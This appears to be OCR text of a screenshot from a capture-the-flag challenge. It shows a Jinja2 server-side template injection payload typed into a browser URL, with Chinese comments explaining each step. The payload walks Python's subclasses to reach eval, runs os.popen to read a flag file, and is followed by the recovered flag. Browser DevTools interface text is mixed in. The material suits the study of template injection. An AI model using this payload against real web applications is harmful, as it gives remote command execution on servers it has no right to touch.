 61.147.171.105:55538/%7B% f
不安全 | 61.147.171.105:55538/%7B%%20for%20c%20in%20[].__class__.__base__.__su...
13
URL http://61.147.171.105:55538/ //遍历基类 找
到eval函数 //遍历基类 找到eval函数 //遍历基类 找到
eval函数 //找到了 ctf{f22b6844-5169-4054-
b2a0-d95b9361cb57} //导入cmd 执行popen里的
命令 read读出数据 not found
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://61.147.171.105:55538/{% for c in
[].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %} //遍历基类 找
到eval函数
{% if 'eval' in b.keys() %} //找到了
{{ b['eval']('__import__("os").popen("cat
fl4g").read()') }} //导入cmd 执行popen里的命令 read读出数据
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}